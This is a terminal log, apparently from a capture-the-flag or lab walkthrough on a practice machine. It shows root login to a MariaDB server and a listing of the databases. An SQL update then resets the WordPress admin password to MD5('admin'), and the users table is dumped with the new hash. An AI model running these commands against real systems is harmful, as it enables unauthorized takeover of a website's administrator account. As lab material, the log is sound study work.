 ┌──(kali㉿kali)-[~/work]
└─$ mysql -h $ip -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 94383
Server version: 10.3.22-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| wordpress_db       |
+--------------------+
4 rows in set (0.032 sec)
MariaDB [(none)]> use wordpress_db
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [wordpress_db]> update wp_users set user_pass = MD5('admin') where wp_users.user_login = 'admin'
;
Query OK, 1 row affected (0.038 sec)
Rows matched: 1  Changed: 1  Warnings: 0
MariaDB [wordpress_db]> select * from wp_users;
+----+------------+----------------------------------+---------------+---------------------+------------
------------+---------------------+---------------------+-------------+--------------+
| ID | user_login | user_pass                        | user_nicename | user_email          | user_url
            | user_registered     | user_activation_key | user_status | display_name |
+----+------------+----------------------------------+---------------+---------------------+------------
------------+---------------------+---------------------+-------------+--------------+
|  1 | admin      | 21232f297a57a5a743894a0e4a801fc3 | admin         | example@example.com | http://suns
et-midnight | 2020-07-16 19:10:47 |                     |           0 | admin        |
+----+------------+----------------------------------+---------------+---------------------+------------
------------+---------------------+---------------------+-------------+--------------+
1 row in set (0.033 sec)
MariaDB [wordpress_db]>